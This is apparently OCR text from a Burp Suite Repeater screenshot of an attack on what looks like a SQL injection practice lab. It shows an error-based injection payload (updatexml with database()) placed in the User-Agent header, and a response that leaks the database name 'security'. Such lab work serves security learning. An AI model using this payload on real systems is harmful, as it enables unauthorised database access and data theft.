 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × ...
Send Cancel < > Target: http://45.32.113.109:63152 HTTP/1 ?
Request Response
Inspector
Pretty Raw Hex Render \n
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 7
Welcome Dhakkan
Your IP ADDRESS is: 36.106.225.100
Your User Agent is: ',1,updatexml(1,concat(0x7e, database(),0x7e),1))#
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
Done
1,805 bytes | 1,976 millis